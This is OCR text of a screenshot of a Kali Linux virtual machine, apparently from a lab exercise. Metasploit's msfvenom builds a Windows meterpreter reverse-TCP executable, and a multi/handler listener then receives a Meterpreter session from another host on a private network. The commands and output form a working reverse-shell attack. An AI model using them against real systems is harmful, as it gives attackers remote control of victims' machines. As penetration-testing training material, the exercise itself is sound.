 kali-linux-2023.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
20:02
Trash
File System
Home
File Actions
zsh: corrup
(kali㉿k
$ ip addr
1: lo: <LOO
ault qlen 1
link/lo
inet 12
valid
inet6 :
valid
2: eth0: <B
roup defaul
link/et
inet 10
eth0
valid
inet6 f
vali
(kali㉿k
$
Shell No. 1
File Actions Edit View Help
module, why not try the reload command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86
-f exe LHOST=10.33.25.149 LPORT=4444 -o prueba.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
86 -f exe LHOST=10.33.25.149 LPORT=4444 -o prueba.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: prueba.exe
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.33.25.149
LHOST ⇒ 10.33.25.149
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.33.25.149:4444
[*] Sending stage (175686 bytes) to 10.33.25.25
[*] Meterpreter session 1 opened (10.33.25.149:4444 → 10.33.25.25:49901) at
hear"
Buscar
06:02 p. m.
27/04/2023
10